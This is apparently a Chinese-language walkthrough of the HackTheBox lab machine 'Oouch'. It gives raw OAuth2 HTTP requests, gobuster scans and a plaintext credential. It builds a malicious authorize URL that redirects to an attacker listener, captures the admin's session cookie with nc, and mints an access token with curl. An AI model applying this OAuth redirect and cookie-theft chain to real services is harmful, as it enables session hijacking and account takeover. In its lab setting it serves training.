connect 1 2 3 4 5 6 7 8 9 10 GET /oauth/connect HTTP/1.1Host : consumer.oouch.htb:5000User-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language : zh-CN,en-US;q=0.7,en;q=0.3Accept-Encoding : gzip, deflateConnection : closeCookie : session=.eJwlj81qAzEMhF_F-ByKLf8qT9F7CUG2pezSNFvWm1PIu1fQkxCj-Wb0sle501x42vPXy5pDh_3hOenG9mQ_70yTzX27mfVhjs1Q7yqaY1mn-dWbD3t5X04K2Xku9nzsT9ZtHfZsa-sx9IA5Z4oDiKH6mjxEkJF7dIOHQx8kIYKT1DCgy76nWHzmXDjFVBFLHMjdI4hIKzFCSi0Au1gxSA4SQAHEJdMo1Lp0RVIqXYLW73OX67F980P7uNI4KdrlRugHxwqFfa6aRNycWgUAo1ffc_L-_wTY9x86CVVn.Xw_qeQ.OhEurQbmZ8KQ1QpEkIULM48hEQIUpgrade-Insecure-Requests : 1DNT : 1
authorize 1 2 3 4 5 6 7 8 9 10 GET /oauth/authorize/?client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/connect/token&scope=read HTTP/1.1Host : authorization.oouch.htb:8000User-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language : zh-CN,en-US;q=0.7,en;q=0.3Accept-Encoding : gzip, deflateConnection : closeCookie : csrftoken=HmhQQiCSvm9A3pArOk2xBIg0E6UwSjMthmB6ezKXklnfOrKaxqYx00Ca6uhiSeQF; sessionid=s7blde1d26stukpb5uobfu211fi186rkUpgrade-Insecure-Requests : 1DNT : 1
confirm authorize 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST /oauth/authorize/?client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/connect/token&scope=read HTTP/1.1Host : authorization.oouch.htb:8000User-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language : zh-CN,en-US;q=0.7,en;q=0.3Accept-Encoding : gzip, deflateContent-Type : application/x-www-form-urlencodedContent-Length : 266Origin : http://authorization.oouch.htb:8000Connection : closeReferer : http://authorization.oouch.htb:8000/oauth/authorize/?client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/connect/token&scope=readCookie : csrftoken=HmhQQiCSvm9A3pArOk2xBIg0E6UwSjMthmB6ezKXklnfOrKaxqYx00Ca6uhiSeQF; sessionid=s7blde1d26stukpb5uobfu211fi186rkUpgrade-Insecure-Requests : 1DNT : 1csrfmiddlewaretoken=Soc7lOdGu6tzSqeevTL2ZljQztn8Bma1U3PXUCZ1UrkjIRUMcOC0ZkZeIQrkyA4o&redirect_uri=http%3A%2F%2Fconsumer.oouch.htb%3A5000%2Foauth%2Fconnect%2Ftoken&scope=read&client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&state=&response_type=code&allow=Authorize
token 1 2 3 4 5 6 7 8 9 10 11 GET /oauth/connect/token?code=JWPBsJgZk9GsyqvzANgTg02qrdvXhz HTTP/1.1Host : consumer.oouch.htb:5000User-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language : zh-CN,en-US;q=0.7,en;q=0.3Accept-Encoding : gzip, deflateReferer : http://authorization.oouch.htb:8000/oauth/authorize/?client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/connect/token&scope=readConnection : closeCookie : session=.eJwlj81qAzEMhF_F-ByKLf8qT9F7CUG2pezSNFvWm1PIu1fQkxCj-Wb0sle501x42vPXy5pDh_3hOenG9mQ_70yTzX27mfVhjs1Q7yqaY1mn-dWbD3t5X04K2Xku9nzsT9ZtHfZsa-sx9IA5Z4oDiKH6mjxEkJF7dIOHQx8kIYKT1DCgy76nWHzmXDjFVBFLHMjdI4hIKzFCSi0Au1gxSA4SQAHEJdMo1Lp0RVIqXYLW73OX67F980P7uNI4KdrlRugHxwqFfa6aRNycWgUAo1ffc_L-_wTY9x86CVVn.Xw_qeQ.OhEurQbmZ8KQ1QpEkIULM48hEQIUpgrade-Insecure-Requests : 1DNT : 1

目录扫描 1 2 3 4 5 6 7 gobuster dir -u http://authorization.oouch.htb:8000/oauth/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt /applications (Status: 301) gobuster dir -u http://authorization.oouch.htb:8000/oauth/applications -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt /register (Status: 301) develop:supermegasecureklarabubu123!
register 需要认证,可以使用前面document中得到的账号密码:




SSRF new application 新建一个application,重定向URL设置为我们自己的监听server:
构造URL 根据oauth2协议规范构造url:
1 http://authorization.oouch.htb:8000/oauth/authorize/?client_id=ue1FGRi1HRlRUmikHZy3oAxeeAowHQGB2KFH8LgA&redirect_uri=http://10.10.14.32:7777&grant_type=authorization_code&client_secret=VgiDaPFrnhFB9BZDKhujIsHHLhX4KReSKGdBrRQkLVx3RZwKxux1Ej2w6giDHmNkqeSFyPtvJdkcom6NfBfr9WFavBYGoMPj5wB58g14iSdB5EKQU2psXRQsreLOh8Aa
SSRF 将构造的URL发给管理员,监听接收到管理员cookie:
1 2 3 4 5 6 7 8 9 10 11 12 13 nc -lvvp 7777 Listening on any address 7777 (cbt) Connection from 10.10.10.177:48784 GET /?error=invalid_request&error_description=Missing+response_type+parameter. HTTP/1.1 Host: 10.10.14.32:7777 User-Agent: python-requests/2.21.0 Accept-Encoding: gzip, deflate Accept: */* Connection: keep-alive Cookie: sessionid=zn0t5p80u92kej7o7mmenhwygrntein6; Total received bytes: 273 Total sent bytes: 0


qtc cookie 修改cookie,刷新,现在我们是qtc用户身份:
API 现在我们可以尝试以qtc用户身份通过API获取信息,首先需要获得access token:
这里需要用client_credentials的application,用自己的账号修改类型后再切到qtc账号:
1 2 curl -X POST 'http://authorization.oouch.htb:8000/oauth/token/' -H "Content-Type: application/x-www-form-urlencoded" --data "grant_type=client_credentials&client_id=ue1FGRi1HRlRUmikHZy3oAxeeAowHQGB2KFH8LgA&client_secret=VgiDaPFrnhFB9BZDKhujIsHHLhX4KReSKGdBrRQkLVx3RZwKxux1Ej2w6giDHmNkqeSFyPtvJdkcom6NfBfr9WFavBYGoMPj5wB58g14iSdB5EKQU2psXRQsreLOh8Aa" -L -s {"access_token": "DZMcOVlYaBFgJ0j6AApUgzSb79PArE", "expires_in": 600, "token_type": "Bearer", "scope": "read write"}%
